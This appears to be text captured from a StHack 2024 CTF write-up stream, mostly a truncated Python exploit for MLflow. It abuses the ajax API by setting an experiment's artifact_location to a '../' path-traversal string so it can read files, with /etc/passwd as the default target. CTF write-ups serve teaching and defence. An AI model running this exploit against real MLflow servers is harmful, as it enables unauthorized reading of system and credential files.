 Think
Love
Share
@TheLaluka
@g0h4n 0
• StHack 2024 •
Challs & WriteUps
SERVICES HISTOIRE VALEURS CARRIÈRES TÉMOIGNAGES RANDORISEC LABELS ET ACCRÉDITATIONS BLOG PUBLICATIONS CONTACT
STREAM CHAT
Welcome to the chat room!
Offline Recorded Bonus
No chat, sorry!
Send a message
Chat
if __name__ == "__main__":
    parser = ArgumentParser()
    parser.add_argument("--url", required=True)
    parser.add_argument("--path", default="/etc/passwd")
    args = parser.parse_args()
    url = args.url
    ajax_api = f"{url}/ajax-api/2.0/mlflow"
    with Session() as s:
        model_name = "m_" + randbytes(4).hex()
        experiment_name = "e_" + randbytes(4).hex()
        rsp = s.post(f"{ajax_api}/experiments/create", json={
           "name" : experiment_name,
           "artifact_location" : "http:///#../../../../../../../../../../../../../../"
        })
        experiment_id = rsp.json()["experiment_id"]
        rsp = s.post(f"{ajax_api}/runs/create", json={
            "experiment_id" : experiment_id
        })
        run_uuid = rsp.json()["run"]["info"]["run_uuid"]
        rsp = s.post(f"{ajax_api}/registered-models/create", json={
            "name" : model_name
        })